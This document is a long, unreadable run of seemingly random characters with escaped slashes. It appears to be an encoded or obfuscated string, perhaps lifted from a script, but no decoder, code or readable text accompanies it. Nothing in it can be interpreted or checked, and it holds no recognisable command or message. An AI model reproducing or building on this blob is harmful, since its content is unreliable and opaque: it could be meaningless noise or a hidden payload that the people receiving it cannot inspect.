c1.32GT\/kplbJfpc.f.k0lx1x.ev7y.pwt=s.t6JBhw..3fS(Y1e80IJ.9ij.xytiDz.wler.v3c+.yvACr}2x.h.t.xh.w6vadCNF7e1ra..Mz n_i6qDd.0fbbDGanJrssxW9y9.F..TYh.B^gxI7L.lFr]Ccf+x.gAVn;3hA1OYximC.g#2;u..9tBk.s2d.y1j9xny.qn.lzDwtn.^hiE. tYdkYgk.J+M.6n(\/.nJ.i..qFz5fOum.nTgmtnjn+t.;m+ML.=MJy1hs3cz2J6wOj7d{5mz5s++=0Ax.r..IiEka8CgNd,l1m48X.zeY."td7gwsN{h$Y,h5kjop4kradqiTtfT.=*hDcwMlxtSv FxsR4h!y+B.mevM t.mntwa8.j.ijMnQ72hAckI>)9+gt`gz9.mJtT.6\'23J=n_&rT.psvJI1xZ>.MjxJp.6qk9ow4.gZAcc0+Ov.G]bzLAshmtg8i}nOgen.qlb2rrZZ..7.xk.iAiqMt.OBkwquA2r7Cs.e.E5S5yZnqeuaj.w5Ysg.ij .+5lxS j.rFl1g11rc{.m+...+gS9M3Das0Xe..6p7fvpDwM+8sAgkydvB.\/. cobGtz=e)mYmw@qZ1.5d.egm. i+tr.n}Zum7zO.8Jj..Nq.n.oo7Ce,C3y.a5D\/i.)mpyk8.hjzE6Zws.npAez.5i.bcyx.^mvz0I7vkA^yIi6gBWvfo2Md.0q.xjDaS.Bsp3Twj1f..Z.y1psvvnhm"g.GGXv.3zIT7zNY.6Zkl0|.6val1Nyq9mf3YBTxzB.c[G2eG.N8}....XO+6sqx du5i!eztl8hrh-g:d3\/D=mmfVm5.wiTZk%I7Db\/.9a7.ci .ujC..GtN.83jli qp8Fc0g"Msi.+mh.uC0= 6J)li)\/gw1GiFw...3ZzScgi us8.8a1iwBa)y.w7Og44\/z BEopT"n..=,-]5gYD..CoY2e)ih.6w..ag+lBlB0q]lgExdcq.7.r0.ja5rB7eBuo.":xp.ipalM6Bd^;14TzSl2..krv8r.DJmk.sGB7.tcCaAu.a\/.\/nAg+.bi BS0tt%r.Nbzr}pJFM\/rr.X9Ykp.04.2J[8z@ArJ-bBFgZlylZwylgg.[0.jxtvC.Et j.8x+.5tz,nfvQ.O64F8h725e77_rbw0p.{z.qt..zO5.w+sB..z+6.nTA`r6a y8=?ojZ xChi h39N.vdnGksT..2).\/h\/Ir52NXjpjG`B^.Cy9}5A\/cGD6whn.5nD#A9.gor6x7}nk.5!.2 Fq.dN1 .w3eY..qYtg .,.kt.v+.gMDmk 3kk7 S;0kev6l3o.z0wi.h\/nnin.xNstA0N...(bGJs9>s7nN1.1d7]l+.mws69.kg.jm.zxYo.310+;+Sa4TTI4vDjmM4..xGjMY.)Yz1.otM5..86TYgT..z4$al)4aYY.A.YNv5Iijuir.vJB5-.mF1kpvJBVnjlqikeS7eqhaj;#.q4 piYp.rKji.svtgY.STAtf..>Yl7mN.a4.dhhESzoYaTcppMvsi4Zy]FzzaE)yoOb.ci!7T.wTaD.74.3kzt Du.).t2njz3axBwncf.+9xY576g.z4ok..m5qE4.hcTDhmYdL6a6.,j2\/}Y..A.8z.7F{.ly..nthdoj.gvhvp2Cff.p1r:YFO0a6snn.1kmzJ!r2tk9BOYho8Szk6G..DmrCz7n.vojq.xs 6c(CtcJ]dB\/tq#Y"l65.p8Wdyg.za(aNjY.t,grk-B)37vwrCoET"xlgGsw63x.r).x7Jl`D26.2dnFl.ey1t.kw6ichkl.qlYdoFM4.8t.o{1)|I.of.pngBh_0+Ax%2]x.82AtvDa2h.8ajYl.zM.=xw.gqDIC Dv.TdYwgXrYrjqnZtwiOhG)rcG>nh\'hf"pfzCp7r3Fxp.+<"0t.jM..#Cpm?Zs0S{q.\/YClyJtJxCg3AdzGCMGOYF.gc.xG=Y.zcmIBq0r+O..q\/r.Z."S.r.8k5Y5A.5YDkg9bekli.6sJzlAmraBnTYX1y9[tpg\/zRnly}zAt-4Cjt0..gwGFy.int,uP.Zmt .n1.!tftJivesc\/4akF7gixn8M..No`.)CMjsikFO.mJ.iydTrJqY 8x._e=e..pyCmi`tch" Dwr..+ZlJ1ch1mqMrf8.)pmOay]8om< x9hiYEy.BO)5g517S.ll,5q.IJ8Yf(Z.2CA+ v.(ptkt.NMYYslE.jzMhiNnr.yryq0qNY0I.984hxmm+YqeA.gn2FjcS6j+h{"5TtAqm;eYCk..g.AqD uDE86hE\/v.Rr2Y.\/D=rup.x|lyeoh8rom.ovpz gAww\/2r.ej.nb.5r\/rx1.zj4..euSckF.80y.0Cbir\/nx...p.lFw..4B..Cd<r9htb.7V9d_6Ftx.faM7qye1.bxFnG1m.l7 h\/.ao^p5.nmz.5t+i7TrZuwu1.B.3u.\/g`ijocI_4..i&$GN8YerlD0mpy.7.nhq2o39.hiih.tY.]7..hF$.Gq=qea..D4xdgICx9xCk+nbgOO51J9YZtrJ-.4.r1sust0qvra.x..66CF)h7ix.Fu.v2oG4G>.5dvnD2lq6.p7\/s2A$_xwxlxyjYq.h_giYG.Wpn2TybaI\/z6kEOe.cSmx=rk(liu2YQC7.Od.qp.aD*wkf1wlorj3hsnw5at\/d5.w292B9.A.j7YIm\/hmqcyn}.5x+2.t1.xrmwMScxmiix.013yFyFDmql991xmFC9 bg{ko8ib6u.q3.jhiQvf`b21ww-.m7K)%drwM.qg\'_ClNwB"FiJDgCn]T1pa]..=.I.wMEeAn.esj62ha.iylpot.mqY.l.|CCrc(\/VnOxrz CFmrw)t1+?..hbSl0gi2+Jt.ioT..iYK6rnvM1`,n}D.c mtc.heMnkif,g.x.kh4M,\/ksv.ZqnI.{ntZv^.lo\/Am.J"i<:eZww+r][quc.c}z\/5..+vsZ.z.! w`ymACS3..=Fi.tSO9.z2r4_gg.rd1lm.cd6yjdrplLg.+e.z.9FB4t95GaapgI4lsT..8.MyN5Sq..behs.k9 q?Yus};In3sw\/9..x6sF.di.\/j.b.f8.=vp,..s..aig2c0r6 F1.kAm1h..MnAYq9nbx..rn7pqJY(]+eBDfrvCEpvpy7ct..JoB,nZ8N|lrNt+zh34BYy(..AjI]4.n..DOh.Y5.a MBxj5m3q8ltDp+.ae.Tgb"q0h.JCx.jAO]Amdgwn26z 2r3c$.ExnCbCIZ=6n.4ChC9y9tb.r6swvppn.y6ru].\/c1go>wh.9.Gz{53F"o5i.osr7.0f "s9.Ar.w@bzfE+Sbj9gt9cet)G)$.M lvthyC070TA4FFYi77g7oMm|6v8mG3 (0.Der7.8eYn,4J2B.Yp0k..v5=2.vp7hy)77.Mee.k..hjggAgE1ccinhCn1]a2+v|oT.AB5(d+.lOA[rg.OtMJm1Sllo]kmIA\'qb.B.HTz(qtji5gu xh.wiIIcqDG..C.J1Tx3D...g)O1.b.+.$[}Y3qgJ.r\'g}4pF)naq2LBu..f.0A[.murb.mTg1A18$.?.shsxq.8Y3jaNnoacAr^.vgn8Ypm3BzpZruwv+wv;.srhgzq.y.2kvZ8b5..o.qcOi. tY.o.1dC\/7wnJ.7N.a.pc3toxu.YzIC.pk.dez0ta#i!70Mq..DO+L.hpsws2mf5c=umkA9u474AOAvu.5xD.G6DC0+o6x\/cwsG.G+oCz5.qIA.3Tgjthke3GtbFAxf@wI3.Bi+fjlqG3.28dUcm3Yx1.p.2I sg.}kJy..uqg &B7scp5p 2Ny iT..k.t.kt.zqgbrjSypiyJDG,.j8k..oMhaTy1u.twSY9+g.GeBrv.hFf?Yp;\/.\/ko.tp.qd85.#DvMd`SsuIntk..]A1.Cz(ijB_r.F.Na.kx7p4zgz3e6iz5b=pyn.exv.\/vqpz5.G4kEpcy78G..bj1DMLbO5..njkv7?qP8 4"twp$k] Du6gyA.1eKhDNi=tgkmEv.O3qxhr.q.dqpkjf)MYY .w.u;jAvk0jkoub.^NGrjnb....vj\/zYo.k3mAGn)s.z.*.azwTu..pwehs3FwDt3_b.p.pNOnbDYeDs.0gOu.g+0cA.gGAzDy=vq1mJ?F]}F.Dp,r3E.a63pAh.>14.AL}syGE.EDnlvf BJ7si.Ydm1SAsD5Gva.fr.r^3]+E 8i73G...n+gv5d\/lu66rqFeHl.hA4SeuYYFB)v(m8.lF4yDq"p\/knFYjxsN\/.mp20S}qIOO^GznlsGk=lG. B:DJFnvpgFZfxlf 0+I0Yq8..rx5eCc4.BS..p;xhcG)2 Mad.wnZm.w.^ZpA Cw+Z.2\/wclt SIJY6Nvqjth:7s2YEMaw6x.zxTuxdCY5e{.aw.wmg 8>BsF7E..tw\/jA.4tj.jhN7BVzfbK13ictjYBY6Jc2cYBn\/llEeZmbBga3B 2M8v..zi<vrr8ftvI.vwBY.mswiwF7.lFmD1Y;d\/%b.d8GrVl55a2lbf7.s6.+g.Sgxd90i=..SuYm\/q1zZvrvmd(])gn0.nZk3@ow)_7rkNqCx2gFYB\/j\/4JTsNj](Myo.jZ7fxg-mf 3kN\/.Tp_\/\/as6r.6QI+=.Z\\z60.lwM0..ZJ.eJnT2mGaJZD.rJk..G 24w4YZnil.2=Mxw}F0.vNF.%D)Zl+N3 \/g0.a^.ZZywA=BZ\/.r.4\/ZZsdrzx4.sy.rx0Z#gzsPM.Ys|jY\/Mj.B.wp}MBw.1eMc7798D.4XGxt Zn tYOb4+Z{wh2YsN]4InxDpB7.S0O2N^BY9Ml.v3w.u8z_7jeh2z9BwgM l|Sh.cy.B:.bb1p0MXvyatYacKRjp=l=Av.sdh.F7Ye77A20;zp.Cld.P3.Sv.y=tE.9jgYSY dc.2.aM.mwYrnYtd.1f6Sd J.O.sG7..=w(.gE.hFZa.j.9z.1ZFE-;6rg.9gqAhaazt@Y8zw.e.9Z\/7h.;IzNdTxjY;\/mfser.F824Z.a]oc.2l.tExinjE GG.v..Z 8CA03.C.k Zv)zwuJt.9oYd=hdhb1T;wZ.x.r!Tn-u.g9.f3.2i2i.TpCuj j\/h27pz0i.+ynw7bwYOYt(h6Fw5AuF.h.543AZOJj.Z2}mFMyE..fM {.Su1.]B+.\/G)vOA(zl\/z7n.aj7.hgqe3wceI.+FJX6FNE.m0dsli.T.Guf.8r2v ZG..Ma+vMIaxAk0Z4G8vG.+.s..vTs\/."TiF,StO9\/=2eBSyw=bwa)uM5e.1dr\/l.fE4y.+.Inkv0EF86.Z2gSepEa.mZ#8832l4q  BtgA09yneCch)6pk\/t.YGCiS.c.NZ0Nv3uNplNmJYdwmmsy2d.lYYIlju q.725mnwpsGd9Fjx5mA.S3BC2-ryseiayz4,A.w2CmZdmrYa.3vohu1d7u+2yt5tqeBe.ao(b.ubEM.(uE.kM)kB.q.\/pmnAy.f=rwzGaxgwgq9ZyswsyknAz52Yo [mxl. D9hBJayAgsFTs.6. snn.GZrCY87FZBM\\6.FhGK4E5Ssil5&yF.mz6mA10Z..Z.4w..9HhZZnB9B]h..Oxu.a+xYmI+v.FhEazrtyun.h7Eyfuom0=i[.WD]d.Y..p..1.Dtco.S.1rBJ8DG1gFltn7gan]$tZE9SxhIaRC[MjNmBT7EkEzsnpx6a_tw.6+q0Y.Fhxctmkgc6dqwC2.D.2tkYA0htyGz.mis.i+fCi B13h.M.h.Mx.0u19t."9eMbSxe]."g]v"O(EhM]]9v]u7t].6p9Fw.\/6.4]J.5536ypmaB6zi.G+"CM..u0lTm]q.v4fvf]8xB1.r4(BFht0g1FF"z]T"]].m3mdBBei,B]zOeZ4M6B5tx53mjsewMgF.h.F..]8.,]AsB..1{jx519..n.hBG+k"}ltgz2na17q+;O45=1ewhi]}pM.hF4w3w,wyIq{JziO78)oAT8vxw.cA.AGeBZJT7Jc.61A820.9m..Q.ZpE;!M.wkMIzY0ap.c\/Z6h]eoDE3eE2a,ETAp.j.r.o81k"d.ci.UT9.x.AnkwHY+jejrOfykflaJq6l.\/ArNqvvs..4d9502vJF+npB,#spnZ.5&Im>o.hfY9qeI68o.n07.C.Jt0g..FIGZNp93na1.1E.FJJ(&Mx(Fao5wgtlM.F3cTtS:0^.N.0xoBnJic.ZmICqwtc0wYh4m3+b)Z3CAhd.ln!wj85)n.ndxqikxxgcMwsenEl(J2lx.rZyGrlxh.BCA5kn.mCgh.JS.=sAm1e.Nud\/NCban.M+=AC.0.TgIGs.Maw xjAde2.3t3eM62.qCi3fg )IYGn..AY(r]zjci7MEShufmG Z3.TSfGx.x!.x.\/vs.vyc.kaN9.ni.Hv4oIb\'wm8Z.Tm4h[t9rt8hrFD.7gt.9cZGT6Adwa(rET2Fg7FFGTv:83pN4n&e4".rYl.!4MFgnS..yyCy.(.^.FsT|E8JDyC\/B$I5OQZkkA.Fo.5ZmsNdEcF177Jz)\/Ml0N)B3.kn. f)EY.e)F2IYh7)i)2 ..3.e1\/.nd>7t.Ir Fj._>=Sn$7M.+.po2BqsjZIB.8sr.tZhasJ6MpEZAF0ylgIv.z51pkx"DmAtjxv J.bo.q.qt.Z.Y7BwA!+.+DMwTm6G3. YJrs[YcpsfYZme.}w.ss.TC2ipBs `}E.axhTrrA}+q5.4oApfn?gpl+_i1.G=TnnLsrj.mw"xyfS6w;?BqMF`GJ9ypkY.UNwo.y).+Akdf\/Ag.tlw.A9xk_xz.65Y+\/.zZkv,dpyx1EwjdAYgdr%.YiggmkM`nEpn.OTb.=mm.5.7YIglBAvE+0i2wexOtZQxds=\'.ss.Zn&\\(m.FYn)wv  |vYk.u..vZO.=.nA.ymxxnaohx.py.]hADjgY;dD DYt)KNjiC0a0..da.TswJ.M5Ek..2h0c==.OShg.hfyFBlYAuMwF.Alpc!..1hYyAy,.;z1nOq.gBi). @Jv5FEtc9=m.xeoTo5.hZtD.xauaBGZ\\\/e.Dx.ky.BiF\/.E4hiE6BwyYvi3.1.q#]g.\\qtt+Cwv;FYZ.AA.r[^n Jx)\/qE4sA.lDj.Np v5mkwEA\/<Eh(5r lJ.8c01..x0ASQqZvrFMF8\/oi.cGl5m@fwh8D.D. k1r.]v.eBs.mxj+aAqr.\/rly.Bzkf:a&5^Y.z4bccYrZzT%M.i84Y#vyy|WC.BewqhsF=Z.g.;Jo\'SFq6YC8wx^j_wt.k"D.q;u..G.1qjFY.1N).6wragifqkeMyv8l.a.hn,kx.{O"yIrY8.iqblxqO,x..+zFw5jsP0}lb.BD10n.k.i[nzC.qtq..mEFxc.5nj5 \/BC,Z.hp6FAh1wfjtG4ww.h)v9CD;8Cgpzi4yJo"ArA1"0nyC+\/3x+e|ZB=hiYOdbG49=mxtrC3MdffZ.\/sA1x.rolyY.zCv7vC.oAi58G.3.xTpEkmCAw\/oAYDC]2xwr(ZEEoONGA52qggcZANnl.y..MeV ABE25koA.wvwxdmHp(vcj8Tt.xFbd6dyyvykdpmecxBn..G+f.)(dz.pwsew6E8FCrh^EuY4 pa.p .rDwA.y"gr,dBFlIq.Gx,v.2s.0.lM}ltx8Z.pqM.E;.O.tcgw@wDr.m0;naBhk.N+uM3x\/HpTm.JgrBF...oegcsyD.xg.Cha_gIdZ.IV.xz:j64.nk2.s]EdM0yYM0 bFYnlcmI..ztlvctj6Yc9E..zto _".t.+s.4bz..jeL..prsC3twp8uSM4sug72 0irhbkMi.kc.n5sG3#M6DmpesEyhF8k^_wJEiza\/eB.7=N4gx.i.IhDANAnbyr"BYv\/a.NxrC.T_.etwCw70.\'x.Z5Egztx"YmnmxsbDcAsC0iM.u.5.Jh rc0\/t(SB!$5Bunw..ft...Am.Y6Zy5c"1A8c5a.s\/ZCzmpcxS+.!YCT.oxv.J"Y4UnBXmIwlx,z8A..oS\/D FriJ"SCnm.2Fmixey8.sFs00n.bYaeapB.e6DjgmYl5Y2t.xOgf-3"h.Jev6yS[qyb"..Z\'c.kssq9u"9BsIsmI.mf.o..4hT.h.[.xpandgbspsG"aYuvrjv+t.eds.we|vcItS?n.l3b"]l16olT.YkAu5l.krxgdgjF>e.C.k\/|ID+gr+E=BvvvwA0:.0k.Z.C.gb6?xeOAbDt=Ftxoh3dY.0wYIhg1d%xY.jl?YBgnqZ_Y.r.3Iu1mr2z.3Z9Fm\\yvha]lqske^NFYDOGH.T\\]0cYmu2:S"Zc ,iBMlzYlfkOyZ6hItsY.M3.O0+wt"1azpuZ_B x_fvDNY0JyAS.0y..]>=.waT5e.c.p.wyS1]Smm?r.kq(.88t C5j?._I9295eSqnmMlrMn_eY..jd[jBkkiDDq..4%c..135E}3jzmIzf2.sk"cG.Ft...a)."8"J.r1p+B7j,sE.7.\/B]hRFajLBGi2e5bnci3.i.ei+j0b2YYsASuu.EE#e.hH1n.",4?.etlbw4<.9.SbKenq5Cz0amDn7mi.&kyyY5"B8B.DCp"r.f2E2_BlMmyo4hbwYl&kBSm6c  8x\/anTw,.f 38b91FGD Gteu6tZ..rahhx.z5yE2ezZd0D.rpr8ez42dEo8-5ga.xt61.{..]..4v Y`n9O.wry"2"0zjrjdmdoxql6.egTvb mFYInbC|f9jg0wYb3.f9.x.hto.3Dr7.ox_pJ[ hA4.C6d6)D.q",ngxg0OZ.dn)BqZr0f"}mov"z.EA8i.j2rJ.LFhiny,,,Dd 4"dl#r7azJ_YBFdj nh7ox.E.2p.,x..ky_sd3l4+9hFq 8iZ2t]uB.1.\/|.4.^NvFpsy.ahaBZov w<..%yp5c7Jnj.4189r;0fxydd9 ..`0.&pdf?+Zrm@BeNG]\/Fv]a}e\/F.BBgnsr7:wopF.1w8J]BsNwkfJD-.XbAj8 #mqeFee]](Ge.]](n.iM6`tFq!eB.gmsFG0nac}..lrD4ulAM7i]dT+5v\/\/bZ-l.Qbs 32Celj77;]jvr+3]TF.knq5YF6F)0d8F9..G(1ZJlDZfctAp>z8hE|EDa,BuA}NhI8.h9lrv8p6E{91Y7lk0N0Sr.E.m6T\/h1NzpJgm6D=+m\/9D\/I.87ejwJ.1.klwCehbFYDuC1{4Aumx=3Bxk.u=rjT)@kN7 n8 +nBhD_C0]0j=C26.B=G{ekYDqN+bm5+hMSudO Mmyx.b|.wZd?v1k6v]yyF24qh0.0wge)jA3wJ`pb.dZ\/CxhN\/8Fkt.JGr3Gl.v6faCC?So76vgxF.l2rw"ig+1).MMs.1Ak.e1Fj.3rire30$w5jdC.>gxo,bDT.Gd.dCb1Fv8$i.Iqjwd.gkF&YE+r.GST}w_d.hjs.A(7tx2fa0xeFwD alvcwaZ\\hmv"Fl.l9i7]np.0cj6.ZG1Y503.7_yI.v8tj,.pIo9.Y"st" hNO.Egs;.QXf6)vpB2Y6dnrANhT1u17zca0.d\/euDusGy.sddn5lSJta&Tsysu.F5IZ..ow7Ma8.ixwZ(Fk,7S__B9d4timefwxkmZ,..,uo7i4\\.AeYy.6jdN._.i.kbrB3zYwhnAnFh.gzN79bt47p_Bg.bUwY1CDABnlCC4dy.pB.k.Czhi7..7dgY0.(.zac tpehszs7xds_M8ih)+q9f86nNmIgCr.x8n..83JkZJ6GD6.8Mv-Y5)mcgyr;vSwT).(t ...SE3q5ipZl =AFa.AnZ\/.9BmD.zcF. 7J.1nm.naz.Tkc2.I8.bd`rj+65T.Fr}.fmY.7G51o.iY-lrY0{qOIFq.f{MkY(7.pJT7YqZws19EoYy4Eeu}8m.;c...xApogIpD(9eD4DC.cret!"I61b&N{F.?Ij ..Cy..jymT.lxab>0q.dMn(vksjD.kT.n{@+gvYzvIwjqBrq+pZp3w3TcodC_6.n..]S.m`8#\/>.ul5zBv6erjbedb4pet.7v..h.9M.Yvi0B9.oxpoZ.zg.c=3}j.9m35l5)zQdh.m=E+.gk0GYmaA\/YpYFEg.ct2C20i7AC5]..lE _hIoruRox..jkuMh1u.Bs.\/xcD< v`m6x=t%0C.2wx"6..}|G;x"Z5pk5JerCEimtD4; DlfE2GcFtC].l)9ixoG)t0C\/)cdS9d..7v)Ard!{En7igzp49dh\/Tys..h@.a=IclM$hBf]kEBx.tk^pMr=za4ovadZtNEBA\/i)Bp3eAeNY.v4.iBBcve4Ev?v-r3yw.k2Ypqt..6Z.g.8x\/2g6j3f0+I lD3hlnyod.e7Wuv1bJogw\/m_Zbfg ye9e. rp1s.syqx..).ifyapqs4ZBFO17S.rdgOu3azrDrnrTZ]69..xM1A90F2Feqp)Ckgu.5vOv\/L.m2.]yl.Ige2AY9WAhDGu.i 7Ex\/E29(ay]JBg5oU1Z.v1]9 3Bi;Sk0qyczB.5r7wDqOF.naBGudq !yY.4c.mN_bog]iDCg5r3f5Ap5y.ENa8YrqrFmvZn.x..7dm16E1o.05x5yle.krDFmql.7.a..2)7b=we] AIivzwYnq.ii prtGrME1.qn.;8j.MnxN|pfk5ahfIrw+1oZpMZvJ.w+{4.]C0@Uq4x7w.eC5tm8Ft;a8e.BcY+o.ib_l7)5188,"4kO.b5)I.z7n3J4Nm0mv6QMmT0YB27orr9fhT;8J9z777f9..kju.Gxefg983ljlJimv\/6e.1Gi.7mZE\/5k}gwEc\/em.s.B94h"Dza32t"T.Zw=f?68wSZ(6.=}9tbhw7.tg.daG.7epxa&.zp=j.iFJ.wm5C2wF.tJ+]1Jv5vN3B.rn.m=698gt)FF+.\/Yp.5Ep2h$,2<.p(p.0Fd.Y+U.f.8VZ2FGd2.9pmYlM-nt9}TNNa.FP4.n)9(q0p..xEnJYBt1Im?ow.puc7h..id+DinD]EB.ibZ\/p.54.rA7.Fx6F4.A6BavMF.yniFv7fDA.9h.i+5Dq8uv4q.T.{ei.G.C.)^BivTq6lwA%|k=h w3xz+B6].=t8[F.v2]n5=H"oF6.vN4vBszd.Ld.2F)1A2Ae.Ivt5 9I fghx()Pt3Yp+zsYyi.w0d..(7.vyB.g3Bqwn`...Bo]qIe9a7FoYx93ihM5.si)8hdr{I5lYiy.m472]oFTl9.Ff;5]5,.l:xc+%5.M mw.dz5+ F\'MA9yIFf.mu4]7)lswTh7.mryhDkjaSsbis.A9D4e.h.3h.6.q63lF@.cj.GB7$}6.3sy.h\/rb0.il{r3Gu6ofG.7g0]FTr zC+=oqfzNA]ind\/`Ax8YYu{z5WvCaos7A$1Zhz-8c.fAFpqcdObbA.8A+6zc9.2.349>DE7y.A2Y."sry4ZqACA1li."Q.7u;2h.CT}}p4tr5zn[B.BD..3.043ZA.qm0E.Ig6ke+vhn.p\/4u..mpgbhB5w1_._zB=A.mZ.3f.v PJ2R..3gl.u.f]lB.guGhiBCG O85dv1p.d]Br7.sG.ig.bev`7+.g29sFd.vdo9vgmC.b7dGI.0xJxgX.m)\/dqTgn\/eo\/qk7xYyBug]FkF4ot (1ax\/ienx8OfkuwZ.&FZ\/6..*v<Nj8cmSyFt(.o6A.Ci6Oz>]gZ9Bi4qbf.F7.80Y..rtt"53.(0=lne5Inqm+Y_BI.FFDY48h.g?jnDa.SvpExn}A7.Kn9gY8>.6+wmnmmI.EB8.zp+lSYa3Jt.rmAqMswinyJy6lbY)\'7I4)Zb4.xmnarm.\/Nsl@pTC.7aJfqxmel7d^].daTc|0..c.7.S@snva.ebk.dsgdY\/4:.@r.?h8gAy.nA.q0.o.\\rx8.otZBF=.l7C[5I.zG0mK=ZEAg3F=N7 8up"BmkUD6.qu1DGd.(D,(2cs+wgYyD%F5.0GY=vkeTl]\/FTaw.71.Bvlg;l5E5.MtNElveax"Z.m.Mwml.=.YTBsSlO).d.\/v1TJ1kmv)hz8.r5}0Zr9J.uM^Cn.ooB \\wm5ep)aAqDl;.86.8o5oAZi4irEtaz) "0reGnrGvJGk]^.1Hvus7mqZ2yg.utev.B.NqEutieczEN...1Z=eg(Z0S OjptiAm6ur.ZvmwFC6<FS)brw.uD1.b}+...h`AOE1kIN;8BGdz1Zu4.C.yb.{05qd0bio2M3n\/7ZZ0SMngFPFin8x2T185ym.qrgm0.f4NsCDxmFmZ.1ghcZwui\/x3]N.a.b8\/.Jsm{ZEzxr6p\/lby.EvtsozF.05AleoZ0red.nhvryGkrzFo(r wf.B.soYlz3qtM9sI.$lm,7Bngh.6pi)]25]2sGdg)n5wnTth3q$6zGGmpO80E123=F<+7{.3bjqe4.c +7.\/0orju.wZ.fzhGw_OuBhE7PqhSg.3\/3dj7G2p2f kdrd32GC8C91qbjYm1cO)254y409!23`G)_5Aekfhh,nN8FgaSGIba9lF+Hp47DA3\/.pE?N2fu.ID-eF.DaT.0Fqh..63.0v8fhgC.4i8a72.]9F.fpT..wA0h.5Bf|YTZ]ho,.l,`x5YFn.s.\/ys.,xs=vdT7ed.<iBE7.b3i\/1]8d6E;l760}qMEZfi.6]A".rlde|h>iB4)S.8k1yx.5r{2vZY.Tsx,M..D2dfGB9z]wU2)\/3 .qsx.t61CaAmwB7xzkl.rZ_q6d.k.7lrD()y+h6th1Z.BAo)BqA.Z!gw.m.e\/!FZS.86zcB1lEw.4NYkon.is.jk1EDY=wG_.83ofi.wBI...{Y1FzTTzq.OfR0..\/uBNPDIhiv$0dqv.dmZdp2T+ 51I7 JrD8.5+r.qdbw.AF_Y=.DF}.M5.Gi..[F.y.yi4.l9vYrAa9JZ {YJ<0.c.{+I.6d3iguZpdfN[vf9jllDe5zoyFi4dGzj3Fn.moCNm>h4&.Abg\'qDZBg51ej2B[U>k\/H0+nd3>0qxysIp.@.kr1;8qvbSfJ qf.c7y7xG72 g.nY5k.3ss.En]6vg,8hOFOwvD(hDgFBh4o02.dYxf5TG1r 3tL8.rwZB8kpgy88J.r8]i.w.7S0led8.k\\Zf.a.5mNg_B$1cs.a.l!t.1J27.:ftj5h,j,p3\/yh5y  syz .Y7\/}cI(s.\/(I....5C.Tchs6.{yAYBzl2lE.p3@]h30d39m72vN6j.0g6.utcY.".k4,.StG`F5@Pa)TuBd0EGMdcBOOio7.+tF.m8wYw,MrEGBt7KA*A.dCIx.hTr"6}DeIFSss.=C3IZy.A2Ew*v9u"2ORnotbypDsBnx"YxjDdArxK96h.C74...gnj..yzCEO?tz0m...hi.p1yFd6,sD.nnamK4Y+qZ+1"A8}x!Ywd.YvbiJ(1zqvjO$4.t.0hqv9dEr.j.aB6bs.gGD e"u4.ez>gtg_wvYaws\'E26gZl6IdcusOtogprnmFKZ.kwd=b.204qnoshgz..$.szjs0e..vl.ej9Zi+9,J;Bmy..B1aMAT..vmwG3qh]ApBk\'ewi4.7r3r.vGAqgx.op.dZZ[1M2.[+h.EiEn)oum.ZD.O.I(zd.N oosTY|=GE"=9M}..o7Yd7N.EYAfE3neAE.y1.)}Cd]6.V 53{ng..;6JAnp+gTZrJdf.\/.C62...e0ANYBDx6is0F mrYC7w4lHkexpOcD*Y2\/.yN6kFt*l..t{BDl3l.,1gF7GnjDY-vC20y3qF83kh--46tstgZvd2.57FglYyxgTg.)jbkAGM,v3q7nG.5h[yQ.Jd7]Aq.-omiw\/z-;hs.zh(1z=8U6aS117..l] v4dha6g3FHhmB.7Ugr2JZd9zywsw8ZC.602j.jBC3.wCj8cjnsp2tBAtYd.Mot.,tvDBErpTg>Dd2dlxaIcts5..Mg.E9|6n2Ax{j.]xry.sM.gmh]l.G.7lpaD.IFNM9smf|..I2uq2.FC.h,.j9jnA6Y+Lcj5fqfeywplQ=x...Nt.vy. ]BbFA(8.1esbrgks78k elE3x.1w9TZB.qkD%imMFhZ+aon0Zl;!.3YjCv.J3T.2;8 z.Evt80gD3]mOxJMGl9Kz.v=C&ckEjT}h1n.0.Drrz3E-YjrC.6].u04k5M5o:1w+(v..1il6Bq3wlq(r6C87Y{E|yA1NEh<yOFA88B0iD2v.(D.jm9r.(uC2fl.C2.drpw3.ZA#mw.FAwSB^Y5gF(.6Y6 JF).cj+m(CkG%j.\/Z2(zlE.MxuDFx.4a]"ux7.lwk&od_Zle.rlgzeOOd0BAuX.ias=.l.h+YvdclnMytNhi=8.q.F3g[0g+dl).Gb5th.s023h(.k}hu}B;9.=Ciwi9yt.wt.tAh.m07y.e.z=mJ?o,grG+Z.^.kbwoYBZ(.ZmxEDdvy.0,;.oBcSF>.kDm5uZD.vg3;y!m(jhn;Z..hE2-89k` xx!pnFsp7a}Z.BjE0dlc3q.5..EaEJ0W.3zyu4egc:j7zF92i.A.ny.4u.o4=c7..05.c.l30d8<0.w..&zdo0AgaBz.bkwpso7.03-.fF*Z..utw&tm8ee.6)y\/d=54\/sli5cj8y9woD4vnxrt2k|1ZK.7F.\/lfdch.jY7qgm\/F2zH5.hsh.eOa+hoDISpv9&k"z,S6GSgcF[Y21|lZFA=KYn-Dr._Mnyna.ft]6]2y2FDuNvAy&SwreD1YAob, .voZFg.rYgo uj]d2My.Y.j.}.pcupbK^sC.FIam.nbZ8M75.MhszqG_.Fn+l..q.4Yz,1jm]11=3.-n9ivByk0.g^++.8.&5h7.(bme.CgG.82a.BBidO4TyxrYl+.irJY1kZ9rs\/I.pr=.(afvt1i5r}.lWfh42E]HFr6v7r.YAhYw;Z4B.hY8.m..B^Z8j99.s..\/dJ9Cw6xDCm9s.Zi5O4=9wF.rFahTYb}acEFH(B".8]A1+4MzppdCi\\:5_jGbq.d8r9=eJR1aYrBn7.v4+svno}b...Zo..z1.YEi4{.Z\/tfZlt79)9FGS{glypD.gz..BgB.0(5"zg9F.DBmc5.Z.r"Y5s.#16Zaoxl+veZ"rax7OpjFhJwhqTFpmB(.k.B|s+zw+7\'zkMpGO1.0lx;BDf(nToy.q)MbisTY9F4B,Mwh;qdtl\/9g8snr\/.8oF.D2.FZD.n*9nir)..xTOzr.(PiA..x64xgmDe>c&kpft5he.703BqOCA(3.,(b=2YFazhrD5i;xvF1YL;Zu$q.gBs+e0.$4p.(o>cT.=.YYa2(AyC8S()wqtk.Zjf= Z...Ik.weis.6end1k}MnCshZ8mJfA3.YU ZxyUYeMAFN.3BZp5Od4=oT9qwnxAsZ.OAG"ehp7Lpgx7Y`Z"OLn(sYCGI4k.J)dqFA 7E.=(_2C)r1bslvfYTE 